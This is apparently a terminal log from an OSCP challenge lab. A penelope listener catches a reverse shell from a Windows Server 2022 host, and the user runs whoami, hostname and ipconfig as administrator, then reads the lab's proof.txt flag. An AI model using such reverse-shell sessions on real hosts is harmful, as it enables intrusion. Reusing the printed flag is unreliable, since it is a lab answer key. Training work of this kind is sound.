 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/7_INTRANET]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.17.0.1 • 172.18.0.1 • 192.168.45.
186
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from INTRANET~192.168.243.191-Microsoft_Windows_Server_2022_Standard-x64-based_PC 😍 Assigned
SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/INTRANET~192.168.243.191-Microsoft_Windows_Server_2022_Standard-x64-bas
ed_PC/2025_12_14-06_12_58-748.log 📜
C:\Windows\system32>whoami
whoami
intranet\administrator
C:\Windows\system32>hostname
hostname
INTRANET
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.203.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.203.254
C:\Windows\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
a164646974b3100b2c48d902114c05ec
C:\Windows\system32>